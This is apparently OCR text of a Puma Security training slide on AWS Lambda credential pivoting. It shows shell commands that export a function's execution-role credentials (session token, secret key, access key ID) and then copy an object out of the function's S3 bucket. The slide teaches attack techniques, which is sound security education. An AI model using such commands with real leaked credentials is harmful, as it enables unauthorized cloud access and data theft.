 AWS CREDENTIAL PIVOTING: EXFILTRATING SECRETS EXAMPLE
Configuring the AWS CLI to authenticate as the function's execution
role:
1 $ export AWS_SESSION_TOKEN=IQoJb3JpZu2DaXVzLWVhc3Q…4pg9g==
2 $ export AWS_SECRET_ACCESS_KEY=aEWSwA8k/U7IY38JetxQDZ9voUG
3 $ export AWS_ACCESS_KEY_ID=ASIA54BL6EJRTTJ4SS7A
Exfiltrating an object from the function's S3 bucket:
1 $ aws s3 cp s3://panther-4dad894892ce
2 /assets/panther.jpg ~/Downloads/
AWS Lambda
PUMA SECURITY
© 2020 Puma Security, LLC | All Rights Reserved